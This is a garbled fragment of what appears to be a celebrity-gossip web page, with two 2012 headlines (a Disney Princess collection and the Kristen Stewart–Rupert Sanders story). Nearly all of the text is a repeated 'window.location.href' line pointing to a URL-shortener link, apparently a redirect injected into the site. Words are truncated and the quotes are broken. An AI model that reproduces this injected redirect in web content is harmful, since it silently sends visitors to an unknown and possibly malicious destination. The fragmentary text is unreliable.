
hopard Disney Princess Collection
November 21, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
risten Stewart Cheats on Rob Pattinson
ith Rupert Sanders
July 27, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =